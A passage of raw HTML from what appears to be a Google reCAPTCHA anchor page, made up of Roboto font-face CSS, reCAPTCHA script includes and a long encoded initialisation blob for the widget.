  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Yv-vIqlWtmUrOnxf6Cfpbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Yv-vIqlWtmUrOnxf6Cfpbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Yv-vIqlWtmUrOnxf6Cfpbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JsKzQcKDwpfCnioDdzTCrWDDtmksw6wQw6PDqCtbWHtREMKgw4pMw6p4wrIYw4DDrSDCrTrClsKKwq/DvTg/ZsKrwqvDjxkAbMO7w47Di8KHw6vDomjCq1NUZcOfFcKnCsKxw4fDn8KxDxl4wp/CpsO/[base64]/[base64]/ClsK2Yj0jZcO6JcKsw5PDgV8Sw4s9woXCm3HDjHF7SsKnw7M/wp8iOkjDpMOudH7DpHR0ZsKdHHHDnmLCu3PDiRVCAMK4NsKlw5PDqMKkw43DnsKEWMKLw6XCuF3Dn1vDmTV1woBNw5Btwqp2PcKEw7XDqsORD8K7wp/CmiDDtMKCbsOLwq7CosOtw5DCvcKaw7pawrM6w4F3SRDCggLDvU4VX8K2aMKYb8KEw6fDhApHw7BJbi3CnwQPw4EkEArDpMKXwp7DqcK5wrjDgwNyw7fCocOBIMO0w49Qw40hKcKzw7ZLJMKnwr/DjUTCncKow7vCggESPsKPwoh1LyjDkMKjNlzDisOtDkV/SyTDlV3Ci2B0w7Qhd8KZX8OKw4PCicKiJWHDpMOJwqnDrMKiw5d/w5VFYsKywoTChMKTw47DmFTCt8K9JRx7dWPDgsOtwrMiGTQrwqfDpEtFfcKww6M1asK0TEPClS/[base64]/[base64]/DvsKaWGJTwrx+w7EqWsKbwodzcnPCuwRwwqoJb8OreC/CoGzClCfDi0dyNMKGAMOcWsODHMO2U8OUw7YLCVtWDTHDu8O/ZBXDlsKmw7XDhg3CncOmw6lUVQPDoXXCjWdEw4srTMK8dcOCw65PeXQzdMOUwrdSKsKbdB3CnCPDrgR2JAkST8KWwoB8WcKdwrV5woU3w5vChl9kwo5pczXDtMOCbsO7AxjDrzlxJFfDnWHCqMK/[base64]/YSLDncKawoXClnLDtTxCw5XCsMKyD8Kkw4zCpcKJw6BYwpkNIsOLFMOdJMOtw53DgsKdwqTDpBXCvTDDqMKoSMOhwqDDtcK2csOiw78HZhbDgQzDg05IwpHCkkx4w5DDgMOPMMOeW8KJNTvDr2/[base64]/[base64]/PmEXQ8KvwpPCu8O6w5NSB3XCt8KMRR5ww5MVTmnDhUnDlsKzfsK/acOJaMKyw7bCiSDCrF/CmcKkw7Rfw4pYZsK+w6LChgDDmETDkwnDo1LDtCvCtnzDthsqdFfDrwo/Sy0AN8K3X2jDk8OtwrXCv8Kvwo5xwocpw7zCthLCo2dZQsKxFC03XB/[base64]/CjDvCkAoFw55jPMKtw7jCpcKZwo/CoMOjejrDusOCECHCsAgAKsKDw6FvABNHCBQQw6phwqUWSlQZwrzCp8OhQkDDqD08ZcKSWUTDo8OyYMO1wrcVFFHDucKcPXDCgsKmVFVbJMOOHMKcR8KFw4XCpcKSw41tfMOiOcOmw74EO0PDncK5cX/[base64]/DpsOzwq/[base64]/CncKpwrpzGHkmw5MWTkrCoDbDjzUZw6/[base64]/[base64]/ChMOjTsKIwoLDsgMPKk3DhnE5LcO0eMKOf0IpJHfDpBAuZkfDkCJ7w7tgw5LCmcOfQcOIwrTCmMO2wr/Cul9QI8K3R3LDtwsFw53Co8KWIHhBRMKxwqEFw4IDJgrDrMKXf8KtFEDCjGTDkMK5w5xvFUc7TH08w4B4woR6woXDjcKpw6jCuDbClQlwcMKgw4V5MD7DuMK1wo5QBnZcwpwRL8KQcCLDqB0qwpvCqy/CozBmckk3RRnDkDQzwovDh8OpJEwgNsKBw7sURcK6wrXDkWUTL0dGfsOMbsKowrjCh8OrwoYCw7nDrCzDu8OFwoUGw40sw7MAQ0zDtmM0w53DtEfCmMKqa8Kjw5ggw4rCtMK1XsOWWsK9wp9acmTCvDxPecK/XMOJQ8K8wpAzd17DmcK8EMK1w4nDl8KGwpwTKlJFw4/DjcOZKsODwqAHXHDCoizCgsORXcOfCktXw6XDq8KGw58lAcO5wrxaEcOJw4hKYsKEw79FccK1ODY+wpEVw5jCp8KgwqnCtsKZBsORwqTCqXFbwqbDlGjCncOJJsKTIcKewolEU8OjJsKgw4owEMO9w77Dr8KsQnw9wrJQCMOUwqptwpd9wq7Dv0/CgjTChcKNwqPCiMKrwr/CmArCuMK8w5vClcOJRcOUVzECDghPHEHCm1YYwrjCuSfCrMKUXyFXXsK1fDLDqgfCr2/DgMOLFsKkLD3DqMKrODfCosKFecOIVRzCgWDDiDrDlChgd8KZwqtDw6bCm8Kvw4rCgknCsH1mCQluEXF8e8OyAzhdw6vDq8KJI3ofGMOUKTkCwoXDs8OZwrdBwpTDuWDDnCTChsONMm/DinwLOUR/IV4dw48qw6nDs0zDvMOaw6zDu1EswrPChRsJw63Ct3UhIyHCuWHDusO/w7EHw6jCi8OKw57DjcK+w6tbYSQULsKQZ18Xw4zCusOqZMOUHMO+McKZw4HDuCINCcOAVcOowrNLw4rDmxDDnw/DtMK5w7jChWsBAsKMFmR2CCrCssO2wp8jw7zCj8KsCG3CjgU1NcO8w6FdwqAfwqp/[base64]/[base64]/DhRtkworCisK5wrIqw5PDisKzQsOZTQPDvGPCrsKXw6zCmVxBw5/[base64]/[base64]/Ol91GcKHBsOIX8Kxw5rCtj/DmMObw4XDu04EJHpUw6LCrcOMKMOqOcOnw5s5wo7CiMKFYcK9woYnwonDmk4cAARYw6/DpV4FO8OywqYuwrvDn8OYQGxcB8KuBnbCumrCrcK0VsKEOwDCh8OCwr7DjkTDqsKxdDk/w7tpWBrClWY9wpl+J8K9wqViEMOwZD/CijlrwqY7w5rDs2F1w5x1KMOBTVzCuRTDrX9VPEQMwrphwpbCjE9iwqRAw6ZleCzCqcOTLMOPwrrCuHUBbSxHFyXDgMORw5PDisKUw5pxYsOiTXx9wpLDhzJ/w57Dj8KAGTXDmsKZwo0cA33CgDBuw50lwrXCmV4wY8O7SlF2w6gsWsKZwqMkw5xcV8O0LsOzw6JXUArDqHPCu8KPNcKoTsKJPMK3w77CosKGwr42w7rDs2BQwq7Drj/DrzVUw68ocsKMRAPDncOFwprDt8KsQMKHWcONSkNvwrV9wrxWUMO/w5vDpTbDkgR7aMKLGcKzwrfDq8KlwqjCvsO+wrfCscKBUsOoMQYNC8K8NE/Dr8Oqw7ECSSMJKlvDjsK0w7/DsRhvw5B7w4giYUfCj8OMw7XCisKOw7wccsOZw7XDhE/DosOwETgLw4fDrmQZRMODw6AJwqI0ecKuODQRWBd/w7ZowpXCkVcgw7jCrMKyDEzDrcKmw5DDnsOdwofCvsKowoN/wphaw6DCvHNcwrPCm1MHw6fDpsKdwrAnw6XDkRs/wprCkGDCgMKSwqJWw6pZZsOdOwFYw4DDvSvCqFnDi3/Dhg3CvsKZcgR9wqUkwp7CoiHCvsKrw6Y2w4s2OMOfw4PDusKgwoXCmQ87woPDhcODHDkYwo3Drx55QnFcw5/CvGcTKEjCmXjCsW/Cn8OAwqzDjWXDjXPDiMKGBndNw7/DlcKMwpfDgsO9IcKzwoE1Qg3DiR8Xw5vDt28WCMKhZ8KfC17Cu8O5DsOFfsK1w596w67Ct3rCvMKtSsOmQMO2wqw8DMO9w65GwpPDmsO+b3EEd8Kmw4tFZ8KgMkjDocO+wpBxQcODw6HCrA3CrAsSwrskwrRlWsObesKwH1bDgnBIKsK5wovDqcOCw7TCocKVwoTDpC/CgE7CuMKUwo3DgMKfw7/ClwXDocK7MMOYbkzDmcOuwrXDucOHw7bCo8OXwrIQTcKMwpxRdiM2woQuwrwDJcK4wqnDrlnDncKVwpjClMKQNQFKwqszwoTCt8Kxwo1iCMKYP3nDrcOfwp7DusOHwoHCox7CgDbCqsKEw6TDksOjwr0JwqpGYsOxwpoAwoNWScO/[base64]/wrQywqDDpUFUQcKnX8KBQ8KhXxwGF8KBfcKZw7lzBVvDlDnCs8OYXFV8ZAliwr41H8Kyw4Anw7jCt2Fgw4bDtD3Cv8Oaw4fCvF7DtxPDtilZwrzDgDULYsOHeH7CrT3Dv8OYw5MDDDlwwpoKOcOlaMKKIUYBKhXCvEbCmcKIKMOoLMObdH/[base64]/A09SBkM+wq/DqnMww4LCtcKPCcOyL2kqw5VHOcOiw7HCmMOuw6zCv8O7WEklKydCL18jw6XDvndTI8OJwoIDw5pnJsKMOMKHFsKxw7DDiMKIIcOYwpnCncKKwr0Ww68twrc+T8KqPRhhwqPCk8OtwrDCmsOuwr3Dk0vCrX/DssODwp18wrTClsOAfcKCwoMkW8KCw6XDoTh8LsO/wpcCw5hcw4TDucKhw7xoCcKtDcKLw57Dt3jCjzLDtSdcSX1/[base64]/[base64]/[base64]/DqDfDh8KRwoHCmcK/wqUSCMOudMOzOE94MMKJw6nCqDFxM1HDisKhWl/CsMKWwq8rw4PCrxvCkkXDolHCiE/ChMOdSMKMCcOOEsOFC8KxDSsew4IKwr5/RMO1KMOPCDknwpfCp8KAwqzDkhFww48pw6TCl8KVwrIDZcO6w5nCuh/[base64]/Dh8KuwpDCnsOgCsKVw63DsMOVwpUFaWrCg8KLw6nDpcO2O37Du8OzwpXDg8KqATLCviwMwoYKD8KawpLDtxlvw6MOY8O5VVIkZ1ROwpbDtEQwScOnTMKAYkwySWhlK8OIw4jCrMKedcKuDS9sWmTCoiQ1KDLCqMK/wqrCpkXDk3DDtMOWw6TCrAPDgTrCisOPEsKSFMOewp/[base64]/[base64]/Cvws1w5prc2YgL3LCk8Oza8Oewr1Cw7rCqVTDlDrDqBtme8OYd1EMMFlZc8K/JcK4w7bCgCfCjsKUw74cwoPDkADCjcOeUcOHK8O2BEpZfloNw503TH7Dt8KCWmRvw4HCsl8cTcKoUBLDgzTDhjQeHsO2YhzDlMObw4XClGsdw5DDhyBcYMKSbmR+Rn7Cg8OxwrBgJG/DmsO6wrXCs8Kdw5QzwpHDncOzw4LDvG3DjMKkwq3DgXDCpcOow5/[base64]/DncK7Y1/DphHDonzDhgbCkcK6AMOyGCPDsMOOIsKvw7F2Eg/[base64]/wqbCrQMvPkHDlcOiwp/Cj1TDvzkVw6xNNE/CgcKbwpE/WsOdLMK9BmBzw43DvnRJw6Z4Wl3Di8OOLm1Xwrl1w4bCucOVw6oewqzDqMOqGcK5woImPwNsOxB4S8KMFsOHwopHwpUuwrNgXMOsRAZNBDc6w7nDrhLDlMORIDcqbHk9w5/CqG1BR3ASKkTDkwvCgGkWJ18IwpnCmErCsw0cYFwSC1YOH8Ouw6ZuX1DCqcKmwrUBwrgkYsOfGcKBHDBJIsOew59Ew4hmwoPCgcOfY8KXM3jDg8OkdsKSwr/CqyINw6fDt3TCixzCk8OKw6fDgsOjwo9gw68ZW1BFw5IEVAA6wonDnMO8b8KMwo7Cr8K4w7kkAsKmDhpWw5oxAMK1wrg2w6lRIMKKw5YLwoUfw5vCtsK/WD3DlmjCq8OYwqnDi1ZHNcOEw63DkDMXGlTDinIfw4wvCMK1w4lsRCXDrcK+VQ4WwpJnZcOxw6rDiMKxL8KhUcK0w6HDocO9b01Ww6svcMKrN8OGwqLDjyvCksOIw4HDqxE8esKfezjCpF0Sw4NWL3l/wp7CjW9uw5fCl8OHw4gOfsK9wpjDgcK+AMKRwqLDksO/wpzCmTXCqFJGQlbDjsKeEBVYwrvCvsKMwo97w47DrMOiwpLCmlZMWkYQwoU4wojCiCQmw4lgw7gJw63Dl8OCX8KGUcOGwpPCt8KAw57ComZ7w7nCtsOOHSQiL8KjABvDuRHCqSvCgMKoD8K8woTDmsOSQgjDucKZw6oLGcK5w7XCilTCmMKiGXbDtVHCjAfDq2/DkMKfw4tRw7HCgifCmVsQwpU9w4cSCcKmZcO4w5xZwopXwrvCun3Dsj4Vw4TDtQnCsVHClhsowpDDn8KVw71YTl3DvgnCpMOHw54nwonDhsKxwoDDnWDCg8OEw7zDhsO/w7JGAA3DtnnCol8uKG7Dmhkqw780w6bChFzCsxnCqMKswrbDvCo2wpjDosKowrsdGcO4wrtGGXbDsnl6ecKvw7gpw7/CjMO9w7/CucOzJjfCmsKMwqPCtQzDm8KhPsOYw7/ClcKdwq7Coh4CC8KhYGhyw7Newq99w5I+w7BGw4zDnlwrFMO4wq0uw7lcMHIGwqLDoRnDicK6wq/CtxLDvMOfw4LCrMO9Y3FhOG8OHE4BLMO/w73DgcKvw5xaNFYkAMKTwpQKNlXDhnUbeGDDmDpRLXQ3wp/DrcKOBzdqw4J3w4RbwpbCiEbDi8OBH3/DicOKw6N4wqwfwpd+w4PCmjAYDsKZOcKowoF2w61hG8O3RwYAA13DjXDDk8OXwrvCumZaw5PCk1zDk8KcKGbCh8Oid8OBw7gxOGjCp1M0RnfDksKMWMOdwph6wqhSNBpMw5LCvcKbPcKNwpt4woTCqsK/D8OZbSdowo4zc8KhwoLCrDzCisOaRMOmUkrDuV5WCMKRwp1Ew5/[base64]/DpjNBw5PCuyfCqFTDr8OmBMOjJMOVwotvWA/CncKHElDDoMO+wpzDrxHDtwI3wq7CuTAXwpjDogHDucOsw4pKwrLDsMOZw4RqwqAWwrlzw4EyJ8KYIcO0A1XDmMKWMnQOUsOnw6oww6zDh0fDqwd6w4/CvsOyw7xJXsKkJVnDlMO3OcOwcALCk0TDn8K7Xz5tLiTDtcKCS2nCssOGwr/CmCLCohXDoMK1wp1GERJcJcO+aHF4w5spw71sT8Kvw75AC2PDk8ODwo/CqcKdZMO7woBORwnCvlDCnsO+TcOzw6TDhcK/wr3Cv8OowpjCuXR3wr5dfyXCswtJZkXDgSLCvMKEw4TDrWEnwp1rw4EgwpAVVcKlV8OWAQnClsKvw6FCLjAYRsKcNDIDQMKMwppvTsOoAcOxLcKnaCHDhWNuE8Kqw7R/wq/Dv8KYwpLChsKiYSBzwqhpe8ONwrrDqcKNAcKVG8KUw5I8w4MPwq3DpVnCvcKUK2YEWFzDpCHCsH0iLVx/QF/DohjDpFzDv8OwdDFYV8KpwqjDhVHDujnDjMKMwqjCt8OIwq0Uw5l+OCnDo3zCvmPDnQjCg17Cp8OjE8KUbMK4w6rDglwwTF7Cp8O5wp1xw4N1dDfDtTZgBExjw7pkBTNuw5Usw4DDr8OUw412YcKIwoNlL0UVVn/DssKeHMOBX8KncilywoZ0AsK/eTZswogUw6gfw5LDh8O4wrE3SC/Dn8KLw5bDtV1dDXFNdcOPEmfDu8Klw5pzIcKQUVlKJ8K/DMKdwpsBDT8ERsOtHWnCtgHDm8K0w63CrMKkfMK8wpcQwqTDvcKWGgPCssKodcK4YzlRTMOSC2/[base64]/DnsKIPMOQwrkSPHEZSsOpQ8Kowq9kfsKOwqLDvwwwNDnCnidVwoAywqfCo1bDiB0Xw7F3wqbDilXCjcKuYsKiwo7CpCpCwp/Di1N8RcOycVwWw7BQwp4qw55EwrtLV8OHHsO9bMOIW8OMOMOww6vDln3Do3PCrsKxw5rDv8KgVTnDghghw4rCoMKLwrDDlMK1AmE1wptAwqrCvC8jMcKcw6PCjC89wqp+w5E0c8O6wq3Dj1w2TRZxHcK9fsOgwoRlQcOyXC/CkcKMEsKKTMORwpUREcO+aMK3wplBUzvDvi/Dnx47w4BiQg/[base64]/[base64]/CtMO6V8OKwqnDjsK+QQHDrcKDGVHCocKJw6vDhsOKwrMtTcKwwqI3JgHDlwHCiWnCm8OUZMKQEsOAO2RDwqHDmitYwpDDrAADXcKCw64JCmQEwpjDlsOCJcKaKkESYCjDr8Kqw5M8w5vDvDLDlwbCoSjDvSZawrPDs8Kxw50oO8Oww4/CscKAwqMUe8K3wofCi8KkVMKcQ8OEw6NeJytAwrXDskrDicOwf8Oww5oRwo5MH8O0XsOawqsxw6x2VEvDhC1yw4fCsgkPw6ckBz7Co8K5w5HCvlfCkio2e8OGbn/DucOAwqDDs8OIwo/CqwA8F8Kpw58aShDDjsKTwogIbB0Bw6TDjMKbLsOgwpgHYj/[base64]/Dk8O2w7gJw6nClMONwqLCscODfBIZayDDgMKaN8KJegjDig0uHnXCgilLw4PCkAHCgcKVwpwIwoA5WV15X8Kaw40jL2tawrbCjG8/w47Dr8O8WBhtwo4Xw5LDiMOWN8OEw4XDhWdDw6fDk8OlXGvCncOrw6PCtQRcPRIwwoNRJMKjCSrCsC7DhsKYAsK8BMOawobDgzXCicObS8OTwpjDvsKYJsKZwp5sw7XDiTZRacKcwqBNPAjDp2bDj8KZwo/DoMO+w61IwrzCgABRPcOCw5xIwqp+w5RTw7XCvcKCMMKKwobDicKeVmcuEwXDvUVWCcKVwqMud2pGSUfDtnnCqsKRw6A3NMKSw7M0TsOqw5vCicKre8KpwrpIwr1ywpDCi0rCjCHDicOTNcKZd8KAwqDDgk9fQnY7wq7CosOQW8OTwqwJAsO/fQPCh8K/w5/[base64]/[base64]/Dk3HCmMK7ScOrwrvDlSADwpZiwppNwo13wpTDn3bDu17CvnNUw4LCo8OywonDjVjCscO7w6DDvk7CnQHDo3nDjcOCfkfDgADCucKwwpDCgsKaI8KqRMK6N8O8GsO+w6jCvsOVwq3CthwhMhQJTmJiT8KACMOPw5/DgcOQwqxjwoPDvT03FsKcYS1JA8Ora1EZw54Jw7I6LsKSacOzFMKyXMO+M8Kww7kIflbDk8Ogw64Ye8KNwq83w5LCn13ChMOXw5DCvcKVw4jDvcODw5M6wrFyUcOewphxdj/[base64]/[base64]/Cv3DCnTh5w58ewrRlw6dYbE/CnMK/w6gkfxNmY2UQf1pKU8OKYSgVw4Zew5vCq8OzwrxMPXAYw40iO2RXwrTDuMOQC2HCo3NSOsKSSEh2U8OZw7bCmcOkwrkhLMKMMHIxGMKiUsOewoEwdsK8UjfCgcKfwr7DksOMEsObbQ7Dr8KGw7fCuzvDlcKMw5Mgw5wSwq/Dr8KXwoM5CCgQbsKqw7wBw4vCpCMhwpImbcK8w5E8wr8LLMOrCsKHw6bDu8OFS8KiwqBXw5/[base64]/[base64]/DoMK7KXwUwoTDlsOQfQ4Yw4EkVsO0worDuMKzwrgzw7JDw6rCscKsN8OIDmMBAMOKwrsGwq/CrsKES8OGwr3DjFXDqMK7E8K5TsKlwq5Qw5XDkGogw43DjcOsw4zDj1HCsMOKacK3GDFLOm0KeBh7w714e8KUJ8OJw5fDosOjw5HDvDHDjMK4E2bChnrCo8KGwrAyECU4wqNmw4Jkw7HCscKTw6rDk8KVYcOmJnoWw5gOwqNywrhOwqzDpMODTE/ClMKJPzrClG3Di1nDhsOxwpbDo8Oab8K0FMOow7staMKXe8Kdw4MIJ1PDhV/DssOYw7vDhV4sGcKow407Vz09UD0zw5/[base64]/[base64]/Gm0Cw7w0O8OJw4fDsR1bH8OjdMKTZsKewqXCisOEOcKsccKIw67Cu37DgX3Dv2LCqsOhwpLDtMKwMEvDmGVMS8KewqXCoGN2fideOEVCXcKnwpIMJUMOQE8/[base64]/bMKHO8KQw6sKeyfCisO7DzxuQDZBQjtlL8OqJD/DujLDt1p1wpbDjypXw4VZw77DlGvDlgksIE7DmcOddUjDinEbw6PDmz/ChsOHdcKuMgAnw43DnUnCulBfwqLCg8OGKcOXOcOSwonDpcOoc0FeL2fCkcOzFRfDhcKDGsKcTcOJRj/[base64]/Dt8KmCRYzbcO0TzLDrMKuWjjDv8O8w4MmNFlhTcOpMcOXTw5ldXDDplLCpH4Ow6XDhsKswpdmVl3CtU5FScKMw4jCnm/CuWTCmcOaLcKsw69CFcK5HS9Ow75NXcO2OSs5woPDnWBtZm4BwqzDhRMFw5oZw5oeZXwse8KJw4BOw4xBUsKrw74/OMKAA8K6MAfDrsOSfjtCw7vCocK9fwMzAxnDn8OWw5lnIzM9w6swwqnDucKgasO1w6I7w5LDkGTDh8KxwpfDvMOFWcKXQsOjwp/Dt8KnZ8OmYcOswrHDqgbDil/DsVJlGwbDncO/worCjSzCrMOKw5Fsw4XCuBEIw5LDlRdjYcK6ZXTDpEXDlDrDqRLClcK6w5sLb8KNacOIPcKqAcOFwqnDiMK7w6lcwpJZw6F/[base64]/cwV+w6/[base64]/CjcOWwqYtw5fDpMKJwrRawrMDQ8KVe8K/[base64]/CrsOQPsK2GMK9AsKSwprCjG3DuDFcwoXCsBlCKy1hwpwXZ3EEwovCt0/DkcKMVcOUe8O+WMOhwpLCq8KKSsO2worCpMOZNsOjw6/[base64]/[base64]/CoMK/w4bCoMOUGMODwrUfTiw3wpfCvMKdUFLCr8O8w7fCjcO3wrtNGsKkXW4AD1NyMcOgdcK2aMOJeD/CqwvCusK4w65dSwXDg8Oaw5nDlwFHE8Opw6NPw6Jnw5gzwpnCvUImQgvDkGXDi8OoGMO8wptcw5bDpMOSwrDDqMORSlcuSn3Dp3Qjwp/DhwQ6A8OdLcKHw5PDtcOHwrfDh8K7wrEae8OPwpjDoMKiGMKkwp8AfsK4wrvCrcOSbcOIIB/[base64]/DrEPCjWfCusKpwoAFw4saw7MWwoErwprDlRwVCsOtQsOrw6DCoSUswrlkwq01BsOfwpjCqDDCscK5EsOcbcKswpbCj2fDkA8fwqLCpMOKwoQkwo1kwqrCt8Opbl3DpxBLF0DCkijDnSzCizcVExTCusODLFZFw5PCpX/Dj8O5PsKbLkRke8KYZcKXw7DCjnTChsKgF8Ohw47CkcKOw4wbfljCrcKJw7hfw57Dj8OSEMKAa8KlwpjDjsO+wrkuYMKqT8KqUsOYwoQzw5haalp1RzXCl8K5L2/DrcO1wpZBw5nDncO+a3/DoXFRwoPCs0QSClIPAMKOVsK4e0xsw63Dsnpnw7jCrg9cAMK5NwvDqMOGwrMlwq95wrwHw47ClsKqwo3DpETCnmFvw5sqS8KBY2jDusO/G8OiFgTDrAkBw5XCs2fChMOxw4rCkVxNMg7CpcKSw6xGXsKrwqFswqnDsxDDnDlJw6otw70uwozDvilww4YPO8KCUz9BcgvCgsOgai/Cj8OTwpxNwrJdw7PCl8O+w5hxXcO6w7hGXxLDhcKuw4oDwoBnW8OSwpRTD8O/wpzCnkHDr2nDusOnwoYDW3tywrtdT8KhNGQ9wo9NFsKXw5jDv3lDDsKofcKYQMKjCsO+OAXDunrDocO2J8OyJ2lTw7R4CzLDpcKrwpAxZMKnM8KHw7zDmAHCqTvDugcGIsKEPsKCwq3DqnjDnQZucmLDqD45w4drw5Nhw47CgG/DlMOOLxPCi8OiwqdLNsKNwoTDgnHCrsK0wrMXw5RyWcK8D8O9PsK/OMKSHsO/UkPCtEbChcO4w6DDvwPCtDk/w6QCNETCscKSw53Do8OiSmfDmgPDqMOww6fDnnVDBsKCwq0KwoPDrCLDjcOWwqwUwolsbnfDlU4Ha2fCmcO3EsOfR8K/wrPDlSEbdsOowoJ3w4fCvW9lRcO6wrInw5fDk8KmwqhhwokAOz1Ow50zLSrCs8Olwq8Kw6/DgEULw6kuSSFkQnDChERvwpTDqsKLdMKgDsO+FibCrsK1wq3DiMKIw65ewqhiIz7ClDbDix9RwrTDm3kEMWnDlAZgQgQJw4nDl8K5w5Z3w57CuMOnC8OaR8KtEMKSf2wMwoTDkxXCiR/CvirCkFrCu8KXIsORel8nDQtiFMOUw5Fjw6l5e8KJwpbDq0oBLD4Uw5/Clh4DWA/CvzIdwonCggQmNcOlb8K7wo/CmUpbw5pvw4fCosKCw5/CuD00w5x3w5FMw4XDoAJHwokAJQdLwq8UJMOhw57Dh2ULw41tLsO/[base64]/dsKNR8KRC2oMw4nCpsKxwptYHHDDjR/[base64]/Do8ORw5RIwrpMN8O5a8KWOwzCgcKZw5d2BsKWw7A9wpzCnAbDosO1BzjCi0xsSRvCuMOpSMKxwpoJw7bCkMKGw63CvMKqBMO0wrZ9w5jCgR3CtsOnwpzDkMKfwoxtwptdZFERwrcqC8OzFsOgwrwew73Co8OYw4wfBBPCr8KIw4zCti7DpcK8XcO7wq/[base64]/Do8Kxw4o+w7TDjWAsw7YMw4ZAZWHDmsKmw4M1wpdOw5dcwpVTwop7wowbdAoCwoHCuFzDhsKDwoHCv0IjHcKLw7HDhcKzKm0ZDD7CpsKMeSXDmcOQb8OWwobCthteL8OgwrYBIsK2w4EbYcKeEsK9f0Frw6/[base64]/DlsOKXsKyOF1wwp/CpsKzNsKnQcKqRmPCsyXCr8K8w4nDhMKpN3EKwqjCrMKCwrxfw6jCl8OQwonDiMKFJEzDjlTCokzDuUbCtMKrMmvDiy8FXMODw7kWKMKZacO9w5MXw5fDi1jDnCU5w63CpMOZw4gJU8K1OSxDIsONH37ChzzDmsOHMiEaIsK6Rjczwo53YEnDu0oJFlLCvcOMwrAuU3/Cr3rCiVHDggo5w7YRw7fDscKewovCmsOxw6bDs2/[base64]/DgsOyUy4wBXAHw47CksKOT8OwNj7CnsOpABVpAiEbw40IbsKowrzCusOYwolJG8O+Mkg6wpLCpTlzKcKtwpLCvgo/dQ0/w73CgsKFNsOyw4nCugpeAMKWXA3DrlbCvBwGw4ICKsOcBMObw7bCuDjDoFYvEsOrw7M5UMO+w4DDmMOJwrpqK05QwqvCrsOyPT5UYGLCrRBeMMOOfcObeltTw47CoF7DocO/